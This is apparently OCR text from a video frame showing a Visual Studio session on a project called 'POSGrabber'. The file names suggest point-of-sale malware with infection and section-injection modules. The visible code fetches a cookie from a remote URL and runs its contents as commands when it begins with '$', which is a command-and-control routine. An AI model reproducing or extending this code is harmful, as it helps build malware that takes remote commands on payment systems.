 netafl_demo_truncated.mkv - Медиапроигрыватель VLC
Медиа Воспроизведение Аудио Видео Субтитры Инструменты Вид Помощь
POSGrabber - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
FILE EDIT VIEW PROJECT BUILD DEBUG TEAM TOOLS TEST ARCHITECTURE ANALYZE WINDOW HELP
Sign in
Local Windows Debugger Auto Debug Win32
Solution Explorer
Config.h HttpInteract.c POSGrabber.c InjectSection.c Infect.c GetOSInfo.c CRC32.c common.c
(Global Scope) HttpMain()
Search Solution Explorer (Ctrl+ж)
Solution 'POSGrabber' (1 project)
posgrabber
External Dependencies
Header Files
Resource Files
Source Files
common.c
CRC32.c
GetOSInfo.c
HttpInteract.c
Infect.c
InjectSection.c
POSGrabber.c
remotescript.c
BuildLog.htm
BuildLog.htm
.exe
//Build cookie url
_memset(Url,0x00,sizeof(Url));
wsprintf(Url,"http://%s%s",Urls[x],Pages[x]);
////////////////////////////////
//Get cookie - commands
_memset(Commands,0x00,sizeof(Commands));
if(GetCookie(Url,Commands)==TRUE) { //We are on valid url
pCommands = Commands;
pCommands += lstrlen(response);
//MessageBox(NULL,pCommands,"Check if valid",MB_OK);
if(*pCommands=='$') { //This seems to be real command
ExecCommands(pCommands);
ValidIndex = TRUE;
AlreadyConnected = TRUE;
PresistInfo = FALSE;
} else { ValidIndex = FALSE; }
} else { ValidIndex = FALSE; }
}
InternetCloseHandle(hRequest);
100 %
Output
Show output from: Debug
'posgrabber.exe' (Win32): Loaded 'C:\Windows\SysWOW64\profapi.dll'. Cannot find or open the PDB file.
'posgrabber.exe' (Win32): Loaded 'C:\Windows\SysWOW64\urlmon.dll'. Cannot find or open the PDB file.
'posgrabber.exe' (Win32): Loaded 'C:\Windows\SysWOW64\api-ms-win-downlevel-ole32-l1-1-0.dll'. Cannot find or open the PDB file.
'posgrabber.exe' (Win32): Loaded 'C:\Windows\SysWOW64\imm32.dll'. Cannot find or open the PDB file.
'posgrabber.exe' (Win32): Loaded 'C:\Windows\SysWOW64\msctf.dll'. Cannot find or open the PDB file.
The program '[0x12C74] posgrabber.exe' has exited with code 0 (0x0).
Output Find Results 1 Find Symbol Results
Ready Ln 91 Col 24 Ch 12 INS
EN 3:26
09.07.2018
01:53 03:19
15:18
12.08.2018